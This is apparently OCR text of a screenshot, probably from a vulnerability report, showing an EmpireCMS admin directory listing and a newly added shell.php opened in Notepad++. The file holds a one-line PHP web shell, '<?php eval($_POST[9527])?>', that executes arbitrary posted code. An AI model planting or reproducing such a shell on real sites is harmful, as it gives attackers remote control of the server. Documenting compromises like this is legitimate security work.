 WWW > e > admin
名称 修改日期
infotop.php 2018/1/6 17
ListAllInfo.php 2018/1/6 17
ListClass.php 2018/1/6 17
ListDo.php 2018/1/6 17
ListEnews.php 2018/1/6 17
ListInfoClass.php 2018/1/6 17
ListInfoDoc.php 2018/1/6 17
ListNews.php 2018/1/6 17
ListPageClass.php 2018/1/6 17
ListPageInfoClass.php 2018/1/6 17
main.php 2018/1/6 17
map.php 2018/1/6 17
message.php 2018/1/6 17
MoveClassNews.php 2018/1/6 17
PathLevel.php 2018/1/6 17
PostUrlData.php 2018/1/6 17
SearchKey.php 2018/1/6 17
SetEnews.php 2018/3/8 11
SetMoreClass.php 2018/1/6 17
shell.php 2024/7/30 1
ShowClassNav.php 2018/1/6 17
ShowInfo.php 2018/3/24 1
ShowKey.php 2018/1/6 17
task.php 2018/1/6 17
C:\phpstudy_pro\WWW\e\admin\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O
indexpage12.php indexpage12.php shell.php
1 <?php eval($_POST[9527])?>